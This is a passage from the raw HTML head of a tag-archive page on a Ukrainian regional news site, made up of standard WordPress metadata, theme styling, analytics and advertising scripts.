

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/tag/14-sichnia-2022/
body_size: 25769
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>14 січня 2022 Архіви - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>14 січня 2022 Архіви - Вінниця Преспоінт</title><link rel="canonical" href="https://presspoint.in.ua/tag/14-sichnia-2022/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="14 січня 2022 Архіви - Вінниця Преспоінт" /><meta property="og:url" content="https://presspoint.in.ua/tag/14-sichnia-2022/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://presspoint.in.ua/tag/14-sichnia-2022/","url":"https://presspoint.in.ua/tag/14-sichnia-2022/","name":"14 січня 2022 Архіви - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/tag/14-sichnia-2022/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/tag/14-sichnia-2022/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/01/kovid-1.jpg","breadcrumb":{"@id":"https://presspoint.in.ua/tag/14-sichnia-2022/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/tag/14-sichnia-2022/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2022/01/kovid-1.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/01/kovid-1.jpg","width":1000,"height":499},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/tag/14-sichnia-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"14 січня 2022"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; 14 січня 2022 Канал теґу" href="https://presspoint.in.ua/tag/14-sichnia-2022/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/aae1cb5d9a2e5599d14377007673b374.css?ver=03e3b" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"c81bfaa1c1","preview":!1,"postId":102871,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta property="og:type" content="website"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:url" content="https://presspoint.in.ua/tag/14-sichnia-2022/"><meta property="og:title" content="14 січня 2022 Архіви - Вінниця Преспоінт"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="14 січня 2022 Архіви - Вінниця Преспоінт"><meta property="twitter:url" content="https://presspoint.in.ua/tag/14-sichnia-2022/"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta itemprop="name" content="14 січня 2022 Архіви - Вінниця Преспоінт"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.167.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="d6e3ac6756";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/tag/14-sichnia-2022/",
                    "name": "14 січня 2022"
                }
            }    
        ]
